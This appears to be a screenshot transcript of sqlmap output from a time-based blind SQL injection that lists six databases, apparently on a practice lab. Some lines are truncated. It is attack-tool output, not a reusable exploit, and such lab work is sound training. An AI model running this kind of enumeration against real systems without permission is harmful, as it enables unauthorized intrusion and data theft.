 [11:33:06] [INFO] fetching database names
[11:33:06] [INFO] fetching number of databases
[11:33:06] [WARNING] time-based comparison requires larger statistical model, please wait.........
....... (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/
[11:33:15] [WARNING] it is very important to not stress the network connection during usage of tim
ds to prevent potential disruptions
[11:33:25] [INFO] adjusting time delay to 2 seconds due to good response times
6
[11:33:25] [INFO] retrieved: information_schema
[11:35:28] [INFO] retrieved: error
[11:36:03] [INFO] retrieved: head_error
[11:37:15] [INFO] retrieved: kanwolongxia
[11:38:41] [INFO] retrieved: post_error
[11:40:07] [INFO] retrieved: widechar
available databases [6]:
[*] `error`
[*] head_error
[*] information_schema
[*] kanwolongxia
[*] post_error
[*] widechar